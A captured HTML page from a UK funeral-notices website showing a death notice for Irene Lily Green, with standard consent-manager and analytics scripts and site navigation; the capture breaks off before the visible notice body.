

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/green/5176524
body_size: 33017
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/green\/5176524","name":"Irene Lily GREEN","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2024-02-28","dateModified":"2024-03-04","author":{"@type":"Organization","name":"George Simnett Family Funeral Directors"},"articleBody":"GREEN  Irene Lily  Passed away peacefully on  Sunday 11th February 2024, aged 81 years.  Dearly beloved wife to Tony,  devoted and much loved mother of Andrew.  Sister to Barry, Kate and Eira,   much loved Auntie, Great Aunt and Great Great Aunt. She will be sadly missed by all her family, and was an exceptional friend to many others.  \"My father and I are really going to miss her\"   from her favourite son, Andrew. Funeral service to be held at  Markeaton Crematorium, Main Chapel on  Wednesday 20th March 2024 at 12.30pm. Family flowers only please. Donations if desired are invited for  Derbyshire Children's Holiday Centre (Skegness). These can be made online at  www.georgesimnett.co.uk or may be given at the service. All enquiries to   George Simnett Family Funeral Directors  Dalley House, 4 Blenheim Parade, Allestree, Derby, DE22 2GP Tel: 01332 985150."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/green/5176524" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Irene Lily GREEN" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/2.jpg" />
	<meta property="og:updated" content="1709547316" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/green/5176524" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5176524" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/16.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
